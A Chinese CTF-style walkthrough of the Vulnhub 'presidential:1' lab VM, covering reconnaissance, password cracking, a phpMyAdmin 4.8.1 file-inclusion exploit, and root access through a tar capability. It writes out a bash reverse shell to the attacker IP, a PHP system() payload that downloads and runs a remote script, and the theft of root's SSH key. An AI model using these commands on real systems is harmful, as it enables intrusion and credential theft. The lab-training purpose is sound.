Vulnhub靶场presidential:1

0

1

2

3

4

5

6

7

8

9

0

1

2

3

4

5

6

7

8

9

0

1

2

3

4

5

6

7

8

9

0

1

2

3

4

5

6

7

8

9

0

1

2

3

4

5

6

7

8

9

0

1

2

3

4

5

6

7

8

9

0

1

2

3

4

5

6

7

8

9

0

1

2

3

4

5

6

7

8

9

0

1

2

3

4

5

6

7

8

9

Vulnhub靶场presidential:1

0x00靶机信息

靶机:presidential:1

难度:中-难

下载:https://www.vulnhub.com/entry/presidential-1,500/

0x01信息收集



靶场网段:192.168.250.0/24

Nmap扫描靶场网段,寻找目标靶机IP以及相关端口以及服务

1 2 | nmap -sn 192.168.250.0/24nmap -sV -p- 192.168.250.132 |

IP:192.168.250.132

端口:80(http)2082(ssh)

打开网站,果不其然也是个静态页面,但是页面内有个邮箱,邮箱的域名我们本地改host绑定一下

打开网站,果不其然也是个静态页面,但是页面内有个邮箱,邮箱的域名我们本地改host绑定一下



1 | nikto -h http://votenow.local |

1 | python3 dirsearch.py -u http://votenow.local -e php |



config.php.bak同样的一片空白,但是在源码内,有一些重要信息

config.php.bak同样的一片空白,但是在源码内,有一些重要信息

是数据库的账号密码,但是数据库页面还没见到个影,爆破一下子域名试试



1 | wfuzz

-w

/usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt

-H "Host: FUZZ.votenow.local" --hw 854 --hc 400 votenow.loca |







用config.php.bak里的账号密码登入

user表有一个账号密码加密了,使用john解密

1 | john --wordlist=/usr/share/wordlists/rockyou.txt --format=md5crypt john.txt |

0x02漏洞利用



phpmyadmin的版本为4.8.1,这个版本有本地包含漏洞

开始利用



SQL执行

1 | select '<?phpphpinfo();exit;?>' |

然后包含session

1 | http://datasafe.votenow.local/index.php?target=db_sql.php%253f/../../../../../../../../var/lib/php/session/sess_4ribtr9diq98423tqfja79srek4ol8sj |

创建反弹文件

1 | cd /var/www/html | echo 'bash -i >& /dev/tcp/192.168.250.129/1100 0>&1' > shell.s |

再执行SQL命令

1 | select '<?phpsystem("wget 192.168.250.129/shell.sh; chmod +x shell.sh; bash shell.sh");exit;?>' |



nc开始监听

1 | nc -lvv 1100 |

解决shell输入字母会变成双写

1 | python -c 'import pty; pty.spawn("/bin/bash")' |

0x03提权





我们切换用户到admin用户,密码是Stella,之前user表解密出来的



尝试提权,sudo提权失败,根目录的notes.txt文件提示的大概意思就是让我们使用压缩的命令



使用tars

1 2 3 4 | tarS -cvf key.tar /root/.ssh/id_rsatar -xvf key.tarcd root/.sshssh -i id_rsa root@localhost -p 2082 |

至此通关

免责声明

1.一般免责声明:本文所提供的技术信息仅供参考,不构成任何专业建议。读者应根据自身情况谨慎使用且应遵守《中华人民共和国网络安全法》,作者及发布平台不对因使用本文信息而导致的任何直接或间接责任或损失负责。

2. 适用性声明:文中技术内容可能不适用于所有情况或系统,在实际应用前请充分测试和评估。若因使用不当造成的任何问题,相关方不承担责任。

3. 更新声明:技术发展迅速,文章内容可能存在滞后性。读者需自行判断信息的时效性,因依据过时内容产生的后果,作者及发布平台不承担责任。

本文为 FreeBuf_338653 独立观点,未经授权禁止转载。

如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)

如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)

被以下专辑收录,发现更多精彩内容

+ 收入我的专辑

+ 加入我的收藏

Vulnhub

Vulnhub

漏洞复现专栏

漏洞复现专栏

从0到1学技术

从0到1学技术

相关推荐

记一次参加新年解谜活动 | 信安小屋

2021-02-21

漏洞预警:通达OA某版本存在RCE漏洞

2020-08-19

Photographerr 靶场

2020-08-12

文章目录